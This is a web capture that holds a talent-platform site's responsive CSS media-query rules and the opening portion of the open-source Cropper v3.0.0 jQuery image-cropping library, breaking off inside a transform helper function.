.single_maqs.container .related_ques .related_ques_grid li{width:calc(100% - 10px);}
.single_maqs.container .related_ques .related_ques_grid li a{min-height:30px;}
/*contestants vinay  */
#contestants-wrapper .bg-color .row.flex-row .col-md-4.col-xs-6.col-sm-6{flex:0 0 100%;max-width:100%;width:100%;}
#contestants-wrapper .bg-color .top-text h1 {font-size: 26px;}
#contestants-wrapper .bg-color .top-text p{font-size: 18px;}
.banner-img .mobile-img{display: block;}
.banner-img .desktop-img{display: none;}
#contestants-wrapper .bg-color {padding: 30px 0px 25px 0px;}
#contestants-wrapper>.container{margin-top: -180px;}
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption {max-width: calc(100% - 100px);}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .input-group {width: 100%; max-width: 100%; flex: 0 0 100%;}
.popular_searches .container .popular-jobs-list ul.pop-list li a {font-size: 16px;}
body.page-template-contact-form-demo #page_content_wrapper {padding-left: 15px !important;padding-right: 15px !important;}
}
@media(max-width:520px){
.home .categories h2 span{display:none}
.chat_box .left_box, .chat_box .right_box{width:100%;}
.chat_box .right_box .top_head{background:#ddd}
.niche_section ul li{width:calc(50% - 10px); float:left;}
.About_banner p{font-size:13px;}
.About_banner{padding-top:50px; padding-bottom:50px;}
.casting-list-bx .detail .bottom-bar{display:inline-block;}
.casting-list-bx .detail .bottom-bar ul.bottom-btn{width:100%; text-align:center !important;}
.intrested .left_side h1.small_title, .casting h1, .page-template-view-application .container .container a.back_page + h1.small_title{text-align:center; width:calc(100% - 41px)!important; float:right; margin:5px 0;}
.casting form#createcasting{clear:both;}
.page-template-register-for-hire .casting > .row > *, .page-template-register-for-work .casting > .row > *, .page-template-register-for-influencer .casting > .row > *{width:100% !important}
.institute_detail_page .list_wall .item{width:50%;}
.detail_institute .institute_detail_page h2{font-size:22px;}
.About_text_section h2{font-size:16px;}
.About_text_section h2 b{font-size:24px;}
.we_serve_section ul.find_talent li{width:calc(50% - 10px);}
.we_serve_section ul.find_talent li:nth-child(2n + 3){clear:both;}
.About_text_section, .talent_section, .casting_section, .mission_section{padding:30px 0;}
.we_serve_section h2.about_heading{font-size:15px}
.we_serve_section ul.find_talent li a{font-size:16px}
.talent_section .about_heading, .casting_section .about_heading, .mission_section .about_heading{font-size:19px;}
.about_download .vc_row.wpb_row.vc_inner{display:inline-block;}
.about_download{text-align:center !important;}
.about_download img{max-width:240px !important; margin:0;}
.about_download h2{font-size:20px;}
.about_download{padding-bottom:0 !important; margin-bottom:0 !important;}
.about_download .wpb_single_image.vc_align_center{margin-bottom:0 !important;}
.choose_account li{display:inline-block;margin-bottom:20px;padding-bottom:40px;width:100%}
.choose_account li:before{left:50%;margin-left:-15px;margin-top:-15px;position:absolute;right:auto;top:100%}
.choose_account li:after{border-bottom:1px solid #dadada;border-right:0 solid #dadada;content:"";height:1px;position:absolute;right:0;top:100%;width:100%}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row{width:calc(100% - 20px)}
header.tribe-events-header{border:1px solid #000!important;align-items:center!important;padding:10px 0!important}
header.tribe-events-header .tribe-events-c-events-bar__search-button{align-items:center!important}
header.tribe-events-header .tribe-events-c-events-bar__filter-button-container{display:flex!important}
.tribe-events-c-view-selector.tribe-events-c-view-selector--labels.tribe-events-c-view-selector--tabs{display:none}
.side_bar_contact.side_contact {flex-direction: column;}
.alert_otp_bx{padding:0;}
.alert_otp_bx .email_option{margin-bottom:25px;}
#featured-talent .talent-grid .talent-card {flex: 0 0 calc(100% / 2);}
#talent_wrapper .row.talent_wrapper_row .col-md-9.col-sm-8 #talent .profile-box {width: calc(100% / 2);}
#featured-talent .talent-grid .talent-card:nth-child(odd) .inner,#talent.row .col-md-3:nth-child(odd)  {padding-right: 7.5px;}
#featured-talent .talent-grid .talent-card:nth-child(even) .inner,#talent.row .col-md-3:nth-child(even) {padding-left: 7.5px;}
.login-left-side {min-height: 300px;}
.contact-address-wrapper>ul.contact-address-listing>li {flex: 0 0 100%;width:100%;max-width:100%;}
}
@media(min-width:480px){
.page-template-edit-profile .lightbox .box_size:nth-child(3n+4){clear:both;}
.page-template-edit-profile .new_tabs .lightbox .box_size:nth-child(3n+4){clear:none;}
.banner{padding-top:80px;}
}
@media(max-width:479px){
.profile_url_sec.alert .url_left_sec, .profile_url_sec.alert .url_right_sec{width:100%;}
.profile_url_sec.alert .url_left_sec{padding-right:0;}
.profile_url_sec.alert .url_right_sec a.copy_url{margin-top:20px; padding:10px;}
.profile_url_sec.alert .url_right_sec a.copy_url i{display:inline-block;}
#page_content_wrapper{padding:40px 10px!important;}
.desktop-event-cost .tribe-events-loop .type-tribe_events .tribe-events-event-meta{padding:0 !important;}
.desktop-event-cost .tribe-events-event-cost .tribe-button{color:#fff !important; background:#fc2626 !important; border:0px solid rgba(0,0,0,0); margin:0;}
.desktop-event-cost .tribe-tickets-left{background:rgba(0,0,0,0) !important; border:0px solid rgba(0,0,0,0); text-align:left; padding:5px 0}
.desktop-event-cost .tribe-tickets-left, .desktop-event-cost form{display:inline-block;}
.desktop-event-cost .tribe-tickets-left{float:right;}
.desktop-event-cost{display:inline; width:100%;}
.sidebar_content.full_width .post_header .post_detail.post_date {width:100% !important;}
ul.bottom_social_media li a {font-size: 14px;  height: 34px;  line-height: 29px;  width: 34px;}
section.download_app {background-position: left top;  padding: 180px 0;}
.banner_text h4, .side_navigation .social_media.pull-right.p_t15{display:none;}
.login_section a.login{margin-right:8px; padding:5px 8px;}
.login_section a, .login_section a:hover, .login_section a:focus{font-size:12px;}
.mobile_menu_wrapper .sidebar_wrapper{margin-top:0 !important;}
.mobile_menu_wrapper .sidebar_wrapper .login_section a.login, .mobile_menu_wrapper .sidebar_wrapper .login_section a.login:hover, .mobile_menu_wrapper .sidebar_wrapper .login_section a.login:focus{color:#fff !important; text-decoration:none;}
.type_4.choose_account li{margin:20px 0; width:50%;}
.signuppanel h1 .Model, .signuppanel h1 span{float:left; margin-bottom:10; margin-top:-5px;}
.signuppanel h1{text-align:left; margin-bottom:0; padding:0 10px;}
.signuppanel h1.text-center{text-align:center;}
.rules-list > span.rules{font-size:16px;}
.password_message.pop_container .rules-list .rules li{font-size:12px;}
.password_message.pop_container .rules-list .rules li:before{height:14px; width:14px}
.password_message.pop_container .rules-list .rules li.ok:before{font-size:13px; top:3px;}
.password_message.pop_container .rules-list .rules li.ok:before{font-size:10px; line-height:13px;}
.password_message.pop_container .rules-list .rules li{padding-left:22px;}
.banner-mob-btn{display:block; margin-top:10px;}
.social-list li a{text-align:center;}
.social-list li a i{display:block; font-size:21px; margin-bottom:10px; margin-right:0px; text-align:center;}
.social-list li a span{display:inline-block; text-align:center; width:100%;}
.likes a.like, .follower a.followed, .follower a.follow{padding:1px 11px; font-size:13px;}
.left_bar .thumbnail.img-responsive{border:1px solid #dadada; margin-bottom:10px; margin-top:-54px; max-width:160px; padding:2px; margin-left:calc(50% - 80px);}
.left_bar{margin-top:80px;}
.social-list li a{font-size:13px; padding:15px 2px;}
.nav.nav-tabs.job-tab li{width:50%; padding:2px;}
.nav.nav-tabs.job-tab li a{padding:10px; text-align:center; width:100%; margin:0; border-radius:3px;}
.job-tab.nav-tabs{border:0px solid rgba(0,0,0,0) !important;}
.casting-list-bx .detail .head_section{float:left; width:100%; margin-bottom:10px;}
.casting-list-bx .right{width:100%}
#likes.row, #followers.row{margin:0 -2px;}
#likes.row .col-xs-6, #followers.row .col-xs-6{padding:0 2px;}
.follow_box, .like_box{margin:0 0 4px; padding:5px 5px 10px;}
.follow_box h2, .like_box h2{font-size:13px}
.follow_box img{max-width:100%; width:100%;}
#videos .lightbox_video{margin:0px -5px; max-width:calc(100% + 10px)}
#videos .lightbox_video .box_size{padding:2px 5px; width:50%; margin:0;}
.lightbox .box_size, .lightbox a, .gallery .box_size, .gallery a{width: calc(50% - 20px);}
.nav.nav-tabs.nav-justified.nav-profile > li{width:50%}
.nav.nav-tabs.nav-justified.nav-profile > li > a{padding:10px 5px;}
.tab-pane .casting-list-bx{margin-bottom:15px; padding:0 0 7px;}
.bottom-btn{margin:10px 0 0; padding:0;}
.dropdown.user_login{display: inline-block; float:right;  max-width:calc(100% - 192px);}
.casting-list-bx .detail p.light span.city{width:calc(100% - 30px);}
.page-template-casting .casting-list-bx .detail p.light span.city{width:calc(50% - 26px);}
.casting-list-bx .detail p.light span{margin-bottom:1px;}
.casting-list-bx .detail p{color:#333333; font-size:14px; line-height:150%; margin-top:5px}
.profile-header h2.profile-name{display:inline-block;}
h2.profile-name > span#name{display:block; margin-bottom:10px;}
h2.profile-name a.edit_profile{margin-right:5px; float:left;}
.signuppanel{margin:10px auto}
.signuppanel .choose_account{margin-top:10px; text-align:center;}
.choose_account .icon_work, .choose_account .icon_hire{background-size:100%; display:inline-block; height:100px; width:158px}
.choose_account h2{font-size:19px;}
.choose_account .btn.btn-danger{margin-top: 10px;}
.choose_account li{padding-bottom:30px}
.choose_account li:last-child{margin-bottom:7px; padding-bottom:0;}
.signuppanel .btn.btn-danger{padding:6px 34px}
.casting .row .text-left{padding:0 15px;}
.Published{float:right;}
.about-us .categories ul{margin:0 -8px;}
.about-us .categories ul li{margin:8px; width:calc(100% / 2 - 18px);}
.left_bar .thumbnail.img-responsive{margin-top:-80px;}
.left_bar .profile-header{margin-top:0px; max-width:calc(100%);}
.visible-xs.follow_contact{float: left; padding-left: 0; width: calc(100%);}
.visible-xs.follow_contact > ul{text-align:center;}
.talent_directory li{width:50%;}
.visible-xs.follow_contact{display:inline; float:none; padding-left:0; width:calc(100%)}
.visible-xs.follow_contact > ul{width:calc(100% - 81px); margin:0}
.visible-xs.follow_contact > ul li{font-size:13px;}
.visible-xs.follow_contact > ul li span{font-size:15px;}
.visible-xs.follow_contact > .clearfix{clear:none; float:left;}
.visible-xs.follow_contact > .btn-social{display:flex; float:left; margin: 4px 0 3px; width:78%; width:100%}
.visible-xs.follow_contact > .btn-social > div{width:100% !important;}
.profile-location, .profile-position{clear:both; text-align:center; width:100%; padding-left:0}
select.form-control{background-color:#fff !important; -webkit-appearance:none; appearance:none; -moz-appearance:none; border-radius:0;}
.profile-position{float:left;}
.search_home input, 
.search_home button, 
.search_home select{width:100% !important; border-radius:3px !important; -moz-border-radius:3px !important; -webkit-border-radius:3px !important; padding:8px 15px; margin-bottom:5px !important; min-height:34px !important; appearance:none; -moz-appearance:none; -webkit-appearance:none; box-shadow:0 0 0 rgba(0,0,0,0) !important;}
.search_home button{font-size:18px}
.search_home input[type="text"]::placeholder{font-size:13px; line-height:16px; padding-top:4px;}
.search_home select{background:#fff url("../images/drop.png")no-repeat right center !important; color:#000 !important; font-size:13px; padding:12px 10px !important; border:1px solid rgba(255,255,255,1) !important;}
.search_home input[type="text"]{border-radius:3px !important; font-size:13px !important; min-height:40px; padding:12px 10px;}
.search_home{background:rgba(0,0,0,0);}
.landing_page_search .search_box .search_home select{background:#dadada !important;}
.header_login_section{margin-right:0px; margin-top:6px !important;}
.logo_wrapper img{max-height:60px !important; margin:-7px 0 !important;}
.login_section{margin-bottom:4px;}
.user_login > a, .user_login > a:hover{margin-right:0;}
.user_login b#welcome_username{font-size:15px;}
.user_login > a #welcome_username > span{display:block; font-size:12px;font-weight:400; margin-top:-7px; height:23px; max-width:100%; overflow:hidden; text-overflow:ellipsis; white-space:pre; width:100%;}
.user_login{margin-top:0;}
.user_login > a{max-width:100%;}
.mac_system{margin:0 auto; max-width:290px;}
.mac_system .scroll_section{height:128px; left:44px; top:13px; width:202px;}
.search_box .search_home select, .search_box .search_home button{border-radius:3px;}
.Our-partners .regular.slider > div{max-width:49%}
.about-us .categories ul li b{margin-top:0;}
.search_box .search_home .fs-wrap{width:100%; background:#fff; margin-bottom:5px !important; border-radius:4px !important;}
.search_box .search_home .fs-wrap .fs-dropdown{z-index:100 !important;}
#mobile_search input{min-height:48px !important; font-size:17px;}
#mobile_search input::-moz-placeholder, #mobile_search input::-webkit-placeholder, #mobile_search input::placeholder{ font-size:17px;}
.tribe-events-day .tribe-events-day-time-slot .type-tribe_events{width:100%;}
.tribe-events-loop .grid-bx .col-md-4.col-sm-4{width:100%}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order{padding:10px !important;}
table.table-message tr th, table.table-message tr td{border:0px solid rgba(0,0,0,0); display:inline-block; width:100%; width:calc(100% - 80px); text-align:left; padding:0; float:right;}
table.table-message tr td:first-child{width:80px; float:left;}
table.table-message tr{position:relative; padding:10px; display:inline-block; border:1px solid #dcdcdc; width:100%;}
.page-template-dahsboard_hire #Casting-Calls .media-body a, .page-template-dashboard #Casting-Calls .media-body a{font-size:15px; font-weight:500; line-height:21px}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .featured li{width:50%;}
.profile-header .left_info{text-align:center;}
.visible-xxs{display:block}
.hidden-xxs{display:none}
.left_bar .profile-header .right_info{display:none;}
.btn-social .likes, .btn-social .follower, .btn-social .report_btn{width:33.333%; float:left; padding:0 3px; margin:0;}
.btn-social .report_btn a{border:1px solid #333; border-radius:2px; color:#333; display:inline-block; width:100%; padding:1px;}
.casting-list-bx .detail h2{font-size: 16px;  font-weight: 600; line-height: 150%; width:calc(100% - 50px);}
.post_related .one_third, .visible-xs.follow_contact > ul{width:100%;}
#page_content_wrapper .blog_content, #page_content_wrapper .blog_content p{font-size:13px !important;}
.product-addon_fullwidth .right .input_content .form-row{width:50%;}
.product-addon_fullwidth .right div.product-addon{display:inline-block; width:100% !important;}
.product-addon_fullwidth .right{padding-bottom:40px;}
.claim_profile_form input, .claim_profile_form button{width:100%;max-width:100%; margin:0 0 15px;}
.profile_claim{padding:25px 20px;}
.grid_elite_view li h4,.grid_elite_view li h3{font-size:15px;margin:10px 0 5px;}
.grid_elite_view li p{line-height:100%; font-size:13px;}
.elite_section .clearfix.text-center img{max-width:80%; margin-top:15px;}
.products.columns-4 .woocommerce-loop-product__title{font-size:13px;}
.may-like-blogs .post_related{width:100%; display:grid; grid-template-columns:auto auto; padding:0 5px;}
.may-like-blogs .post_related .one_third{width:100%;} 
.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count{width:100%;}
.wcv-header-container .woocommerce-ordering{width:100%;}
.woocommerce-products-header{display:none;}
.woocommerce-ordering select.orderby{width:100%; margin-bottom:20px;}
.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{width:100%;}
.woocommerce-additional-fields{margin-bottom:30px !important}
.woocommerce-order-details .woocommerce-order-details__title, .woocommerce-customer-details .woocommerce-column__title{font-size:20px}
.detail_event #tribe-events-footer{margin-top:0 !important;}
/* -----------Contestants page stylesheet--------------- */
.contestants .box_effect{height: 212px;    line-height: 120px !important;    display: flex;   align-items: center;}
.contestants .box_effect a{width:100%;}
.contestants .caption ul{display:inline-block; width:100%; margin-bottom:-6px;}
.contestants .caption li{width:100%; margin:2px 0;}
.banner_text h2{font-size:18px;}
.banner_text ul li a{font-size: 16px; width: 34px; height: 34px; line-height: 22px;}
.pop-list li{width:100%; text-align:center; padding:0;}
.pop-list li a{padding-left:10px; position:relative; text-align:left !important; font-size:13px; display:inline-block; padding-bottom:5px;}
.pop-list li a:before{position:absolute; left:1px; line-height:100%; top:2px;}
.list_wall .item{width:50%;}
.talent-dashboard .user_info_section{margin:10px 0 20px 0; border-top:1px dashed #fc2626; border-bottom:1px dashed #fc2626; padding:10px; border-left:none; border-right:none;}
.talent-dashboard .messages_page{margin-bottom:20px;}
.messages_page .activity-list li .name{font-size:14px;}
.talent-dashboard .messages_page .activity-list li .time{font-size:11px;}
.talent-dashboard .messages_page .activity-list li .cust_message{font-size:12px;}
.news-style-one .lower-content h3 a{margin-bottom:0 !important;}
#page_content_wrapper .sidebar_content .post_header h5, .blog_page .post_related_custom_title .widgettitle, .post h2.widgettitle{font-size:16px}
.post_related .blog_grid_content{min-height:10px}
.post_button_wrapper{margin-top:10px !important;}
.blog_page .post_button_wrapper .readmore{margin:0 !important;}
.post_button_wrapper .readmore{padding:7px 22px !important;}
#Casting-Calls .media-left img.media-object{min-height:50px; min-width: 50px; height:50px !important; width:50px !important; margin-right:0px; margin-top:5px !important;}
#Casting-Calls .media-body a{display: inline-block; width:100%; font-size:15px; line-height:120%; padding-right:60px;}
.page-template-jobs #Casting-Calls .media-body a{padding-right:0px;}
#Casting-Calls .media-body p.detail{font-size:12px !important;}
#Casting-Calls .media-body p.light{font-size: 11px;}
.stat_top li .icon{background:url("../images/dashboard_icon_small.png"); width:41px; min-height:26px;}
.stat_top li .icon.heart {background-position: -35px 0;}
.stat_top li .icon.views-icon{background-position:73px 0;}
.stat_top li .icon.active_job{background-position: -325px 0;}
.stat_top li .text{width: calc(100% - 42px); font-size:12px;}
.stat_top li .count{font-size:21px;}
.stat_top li{min-height:54px;}
.user_info_section .info_box ul li a{font-size:12px;}
.user_info_section .info_box ul li{padding:0px 5px 0 2px}
.user_info_section .membership h4{margin-bottom:0 !important;}
#Casting-Calls .media-body{position:relative;}
#Casting-Calls .media-body .label{position:absolute; right:0; top:0;}
.profile-header > .profile-user-name > span, h2.title.description{font-size:18px;}
.blog_page .post_header_title h1{font-size:18px !important;}
.gen_info h3{font-size:13px;}
#comments{border-bottom:1px solid #ddd; margin-bottom:10px; padding-bottom:10px;}
#comments .comment-respond{margin-bottom:5px !important; padding-bottom:0;}
.meta-post-category-views:before{content:"Category:"; float: left; display: block; width: 100%; font-weight:800;}
.user_login > a.cart_header{max-width: 100%; margin-right: 15px; margin-top: 0px;}
.page-template-model-hunt-registration .header_login_section{display:none;}
.city_list li{width:50%}
.single-post .header_login_section{display:none;} 
.diva_detail h4.line-title{padding:0 !important;}
.line-title strong:before, .line-title strong:after{display:none;}
.line-title strong{padding:0 !important;}
.tribe-events-list .tribe-events-loop .type-tribe_events .tribe-events-event-meta{border-bottom: 1px solid #ddd !important;}
.single-tribe_events h1.tribe-events-single-event-title{font-size:20px !important;}
.detail_event .col-md-8 h2{font-size:18px !important;}
.detail_event .person_name a, .detail_event p{font-size:15px;}
.tribe-events-adv-list-widget .tribe-events-widget-link a, .tribe-events-back a, .tribe-events-list-widget .tribe-events-widget-link a, ul.tribe-events-sub-nav a{font-size:12px !important;}
.well_bx .list_detail{padding:0 !important;}
.display-detail-bx{font-size:15px;}
#booking_section{ min-height:100vh;}
.tribe-events-tickets .tickets_price, .single .tribe-events-tickets td.woocommerce{max-width:20%;}
.single.single-tribe_events #primary .tribe-events-tickets td.tickets_name{max-width:60% !important;} 
.featured_celeb .celeb_user li{width:50%;}
.featured_celeb .gift-download{font-size:13px;}
.celeb .banner_celeb .phone_display{width:50%; margin: 0 25% !important; padding: 0 !important; height: auto;}
.right_celeb_box{width:100%; position:relative; margin:0; text-align:center; padding:0;}
.right_celeb_box > img{max-width:100px;}
.celeb .carousel.slide{box-shadow:0 0 10px rgba(0,0,0,0);}
.celeb h2.title_head{font-size:21px;}
.celeb_how_it_work ul.nav li:nth-child(3){clear:both;}
.celeb .faq .panel-default .panel-heading h4 a:after{height:20px; width:20px; line-height:20px;}
.featured_celeb .celeb_user li h4{font-size:18px; margin-top:5px;}
.featured_celeb .celeb_user li p{margin-bottom:15px;}
.about_right_celeb img{max-width:50%;}
.reg{padding:0;}
.giv_wing{padding:30px 0; text-align:center;}
.reg h1.head_txt, .why_sec_reg h2.red_txt, .giv_wing h2, .why_member h2{max-width:100%; text-align:center; font-size:20px !important; margin-bottom:15px; width:100%;}
.build_portfolio h2{max-width:100%; text-align:center; font-size:21px !important; margin-bottom:0px; margin-top:15px; width:100%;}
.giv_wing .btn{float:none; display:inline-block;}
.why_member p{padding:0;}
.why_member ul li img{max-width:60%}
.why_member ul li p{font-size:14px; line-height:130%; margin:5px 0;}
.why_member, .why_sec_reg{padding:40px 0;}
.build_portfolio{padding:90px 0;}
.why_sec_reg ul li{font-size:15px; margin-bottom:10px;}
.why_sec_reg ul li:before{content:""; height:20px; background-size:auto 100% !important;}
.build_portfolio .btn, .giv_wing .btn{font-size:15px; padding:8px 15px;}
.build_portfolio h2 br{display:none}
.why_sec_reg ul{margin-bottom:30px;}
.why_sec_reg h3{font-size:18px;}
.why_sec_reg h2.red_txt{border-bottom:2px solid #fc2626; padding-bottom:15px; margin-bottom:30px;}
.giv_wing{background-size:auto 100%;}
.talent-dashboard .messages_page{padding-top:0 !important;}
.tag_container #tags .key-tags{font-size:13px;}
.gallery a:nth-child(2n + 3){clear:both;}
.page-id-21363 .col-md-4.col-xs-6{width:100%}
.Row_grid .links_grid li{width:calc(100% / 2)}
.Row_grid{display:flex; overflow:auto; max-width:100%; margin:0 0 40px;}
.Row_grid .profile-box{width:50%; min-width:150px;}
.Row_grid .profile-box .thumbnail h3.n1, .Row_grid .links_grid li a span{font-size:14px;}
.user_profile .thumbnail .caption p.detail_data{height:17px;}
.user_profile .thumbnail .caption > h3 a{height:17px;}
.user_profile .thumbnail .caption p:not(.detail_data){font-size:13px;}
.heading_text_grid h2{font-size:16px; font-weight:600;}
.Row_grid .links_grid li a{padding:10px 5px;}
.Row_grid .links_grid li a span.value{font-size:13px;}
.Row_grid .profile-box 	.box_effect .hov_cont a{font-size:13px;}
.insta_sec h2{font-size:20px;}
#tribe-events{padding:20px 0px 0px !important;}
.events-archive .entry-content, .events-archive .entry-header{width:100% !important;}
.tribe-events-loop .grid-bx .col-md-4.col-sm-4 .type-tribe_events{padding:0 !important;}
.job_contact_detail span{font-size:18px;}
.page-template-view-application .container .container a.back_page + h1.small_title{margin:5px 0 5px !important; text-align:center;}
.media.reply-msg .casting-list-bx ul li a{padding:6px 7px; font-size:13px;}
.Mobile_show{display:block;}
.desktop_show{display:none;}
.content_section_institute .courses_offered{padding-top:0 !important;}
.content_section_institute .sidebar_scroll .adds_sidebar, .content_section_institute .sidebar_scroll .popular_institute{display:none;}
.detail_institute h2.institute_heading{margin-top:20px;}
.detail_institute br + h2.institute_heading{margin-top:0;}
.single_maqs.container .related_ques .related_ques_grid{grid-template-columns:auto auto;}
.page-template-template-faqs .maqs_container .col-md-9 ul li a h2{font-size:14px;}
.page-template-template-faqs .maqs_container .col-md-9 ul li a{padding:13px; padding-left:50px; background-size:22px;}
.full_form_fields .wpcf7-list-item{margin:0 0 5px; min-width:50%;}
.planing_event_sec{padding:40px 0;}
.planing_event_sec h2{font-size:14px;}
.planing_event_sec h2 span{font-size:27px;}
.planing_event_sec a.btn.post-btn{margin:15px 0 0; padding:11px 26px; font-size:14px;}
.event_section_link.we_serve_section ul.find_talent li{width: calc(100% - 10px);}
#tribe-events-footer .tribe-events-sub-nav, #tribe-events-header .tribe-events-sub-nav{padding:0 15px !important;}
#tribe-events-footer .tribe-events-sub-nav a, #tribe-events-header .tribe-events-sub-nav a{padding:10px 5px; color:#fff;}
.planing_event_sec{margin-top: 10px;}
.we_serve_section.event_section_link{display:inline-block; width:100%; margin:10px 0; padding:0;}
.planing_event_sec{padding:80px 10px; background-size:cover; margin:0 15px; max-width:calc(100% - 30px) !important;}
.detail_event .post_related_custom_title{margin-top:10px;}
.tribe-events-single .contact_detail{background:#fff; border:1px dashed #ddd;}
.tribe-events-single .contact_detail p{color:#000; margin-bottom:10px; line-height:140%; font-weight:600;}
.tribe-events-single .contact_detail li{color: #000;}
.tribe-events-single .contact_detail ul li .fa{color:#fc2626;}
.tribe-events-single .contact_detail ul li a{font-weight:400;}
}
@media(max-width:359px){
.sidebar_filter .box_view>.checkbox,.sidebar_filter .box_view>.radio{margin:0;padding:0}
.banner_text ul li a{width:32px;height:32px;font-size:16px}
.grid_elite_view li h4,.grid_elite_view li h3{font-size:13px}
.grid_elite_view li p{font-size:11px;margin:0 0 15px}
.pagination-container{text-align:center}
.pagination-container .page-numbers{display:inline-block;width:100%}
.pagination-container .page-numbers li{float:none}
.super_model .mob_fix_btm a{font-size:14px!important}
}
/*-----responsive css ends here -------*/

--- FILE ---
content_type: application/javascript
request_url: https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/cropper.js
body_size: 17314
content:
/*!
 * Cropper v3.0.0
 * https://github.com/fengyuanchen/cropper
 *
 * Copyright (c) 2017 Fengyuan Chen
 * Released under the MIT license
 *
 * Date: 2017-09-03T13:13:53.439Z
 */

(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? factory(require('jquery')) :
  typeof define === 'function' && define.amd ? define(['jquery'], factory) :
  (factory(global.jQuery));
}(this, (function ($) { 'use strict';

$ = $ && $.hasOwnProperty('default') ? $['default'] : $;

var DEFAULTS = {
  // Define the view mode of the cropper
  viewMode: 0, // 0, 1, 2, 3

  // Define the dragging mode of the cropper
  dragMode: 'crop', // 'crop', 'move' or 'none'

  // Define the aspect ratio of the crop box
  aspectRatio: NaN,

  // An object with the previous cropping result data
  data: null,

  // A selector for adding extra containers to preview
  preview: '',

  // Re-render the cropper when resize the window
  responsive: true,

  // Restore the cropped area after resize the window
  restore: true,

  // Check if the current image is a cross-origin image
  checkCrossOrigin: true,

  // Check the current image's Exif Orientation information
  checkOrientation: true,

  // Show the black modal
  modal: true,

  // Show the dashed lines for guiding
  guides: true,

  // Show the center indicator for guiding
  center: true,

  // Show the white modal to highlight the crop box
  highlight: true,

  // Show the grid background
  background: true,

  // Enable to crop the image automatically when initialize
  autoCrop: true,

  // Define the percentage of automatic cropping area when initializes
  autoCropArea: 0.8,

  // Enable to move the image
  movable: true,

  // Enable to rotate the image
  rotatable: true,

  // Enable to scale the image
  scalable: true,

  // Enable to zoom the image
  zoomable: true,

  // Enable to zoom the image by dragging touch
  zoomOnTouch: true,

  // Enable to zoom the image by wheeling mouse
  zoomOnWheel: true,

  // Define zoom ratio when zoom the image by wheeling mouse
  wheelZoomRatio: 0.1,

  // Enable to move the crop box
  cropBoxMovable: true,

  // Enable to resize the crop box
  cropBoxResizable: true,

  // Toggle drag mode between "crop" and "move" when click twice on the cropper
  toggleDragModeOnDblclick: true,

  // Size limitation
  minCanvasWidth: 0,
  minCanvasHeight: 0,
  minCropBoxWidth: 0,
  minCropBoxHeight: 0,
  minContainerWidth: 200,
  minContainerHeight: 100,

  // Shortcuts of events
  ready: null,
  cropstart: null,
  cropmove: null,
  cropend: null,
  crop: null,
  zoom: null
};

var TEMPLATE = '<div class="cropper-container">' + '<div class="cropper-wrap-box">' + '<div class="cropper-canvas"></div>' + '</div>' + '<div class="cropper-drag-box"></div>' + '<div class="cropper-crop-box">' + '<span class="cropper-view-box"></span>' + '<span class="cropper-dashed dashed-h"></span>' + '<span class="cropper-dashed dashed-v"></span>' + '<span class="cropper-center"></span>' + '<span class="cropper-face"></span>' + '<span class="cropper-line line-e" data-action="e"></span>' + '<span class="cropper-line line-n" data-action="n"></span>' + '<span class="cropper-line line-w" data-action="w"></span>' + '<span class="cropper-line line-s" data-action="s"></span>' + '<span class="cropper-point point-e" data-action="e"></span>' + '<span class="cropper-point point-n" data-action="n"></span>' + '<span class="cropper-point point-w" data-action="w"></span>' + '<span class="cropper-point point-s" data-action="s"></span>' + '<span class="cropper-point point-ne" data-action="ne"></span>' + '<span class="cropper-point point-nw" data-action="nw"></span>' + '<span class="cropper-point point-sw" data-action="sw"></span>' + '<span class="cropper-point point-se" data-action="se"></span>' + '</div>' + '</div>';

var REGEXP_DATA_URL_HEAD = /^data:.*,/;
var REGEXP_USERAGENT = /(Macintosh|iPhone|iPod|iPad).*AppleWebKit/i;
var navigator = typeof window !== 'undefined' ? window.navigator : null;
var IS_SAFARI_OR_UIWEBVIEW = navigator && REGEXP_USERAGENT.test(navigator.userAgent);
var fromCharCode = String.fromCharCode;

function isNumber(n) {
  return typeof n === 'number' && !isNaN(n);
}

function isUndefined(n) {
  return typeof n === 'undefined';
}

function toArray(obj, offset) {
  var args = [];

  // This is necessary for IE8
  if (isNumber(offset)) {
    args.push(offset);
  }

  return args.slice.apply(obj, args);
}

// Custom proxy to avoid jQuery's guid
function proxy(fn, context) {
  for (var _len = arguments.length, args = Array(_len > 2 ? _len - 2 : 0), _key = 2; _key < _len; _key++) {
    args[_key - 2] = arguments[_key];
  }

  return function () {
    for (var _len2 = arguments.length, args2 = Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {
      args2[_key2] = arguments[_key2];
    }

    return fn.apply(context, args.concat(toArray(args2)));
  };
}

function objectKeys(obj) {
  var keys = [];

  $.each(obj, function (key) {
    keys.push(key);
  });

  return keys;
}

function isCrossOriginURL(url) {
  var parts = url.match(/^(https?:)\/\/([^:/?#]+):?(\d*)/i);

  return parts && (parts[1] !== location.protocol || parts[2] !== location.hostname || parts[3] !== location.port);
}

function addTimestamp(url) {
  var timestamp = 'timestamp=' + new Date().getTime();

  return url + (url.indexOf('?') === -1 ? '?' : '&') + timestamp;
}

function getImageSize(image, callback) {
  // Modern browsers (ignore Safari, #120 & #509)
  if (image.naturalWidth && !IS_SAFARI_OR_UIWEBVIEW) {
    callback(image.naturalWidth, image.naturalHeight);
    return;
  }

  // IE8: Don't use `new Image()` here (#319)
  var newImage = document.createElement('img');

  newImage.onload = function load() {
    callback(this.width, this.height);
  };

  newImage.src = image.src;
}

function getTransform(options) {
  var transforms = [];
  var translateX = options.translateX;
  var translateY = options.translateY;
  var rotate = options.rotate;
  var scaleX = options.scaleX;
  var scaleY = options.scaleY;

  if (isNumber(translateX) && translateX !== 0) {
    transforms.push('translateX(' + translateX + 'px)');
  }

  if (isNumber(translateY) && translateY !== 0) {
    transforms.push('translateY(' + translateY + 'px)');
  }

  // Rotate should come first before scale to match orientation transform
  if (isNumber(rotate) && rotate !== 0) {
    transforms.push('rotate(' + rotate + 'deg)');
  }

  if (isNumber(scaleX) && scaleX !== 1) {
    transforms.push('scaleX(' + scaleX + ')');
  }

  if (isNumber(scaleY) && scaleY !== 1) {
    transforms.push('scaleY(' + scaleY + ')');
  }

